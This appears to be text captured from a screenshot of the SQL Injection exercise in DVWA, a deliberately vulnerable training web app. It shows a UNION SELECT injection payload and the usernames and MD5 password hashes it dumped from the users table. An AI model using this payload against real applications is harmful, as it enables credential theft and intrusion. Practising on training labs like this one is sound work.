 DVWA
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user,password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99